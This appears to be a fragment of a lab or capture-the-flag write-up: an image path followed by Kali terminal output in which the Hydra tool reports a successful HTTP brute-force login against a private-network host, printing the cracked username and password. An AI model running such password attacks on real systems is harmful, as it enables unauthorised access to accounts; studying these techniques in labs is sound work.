 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-28 05:34:
51
root@Kali:~#